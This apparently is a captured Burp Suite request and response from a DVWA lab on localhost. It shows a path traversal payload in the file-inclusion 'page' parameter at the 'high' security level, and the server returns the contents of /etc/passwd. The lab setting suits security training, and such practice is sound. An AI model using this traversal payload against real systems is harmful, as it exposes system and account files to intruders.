 Pretty Raw Hex \n
GET /DVWA/vulnerabilities/fi/?page=
file/../../../../../../../../etc/passwd HTTP/1.1
Host: localhost
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
http://localhost/DVWA/vulnerabilities/fi/?page=include.
php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=r32goaltplro0os18slb7vffm9; security=
high
Connection: keep-alive
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Oct 2024 03:14:34 GMT
3 Server: Apache/2.4.62 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 6450
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 root:x:0:0:root:/root:/usr/bin/zsh
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
31 systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin
32 _galera:x:100:65534::/nonexistent:/usr/sbin/nologin
33 mysql:x:101:102:MariaDB
Server,,,:/nonexistent:/bin/false
34 tss:x:102:103:TPM software
stack,,,:/var/lib/tpm:/bin/false
35 strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/
nologin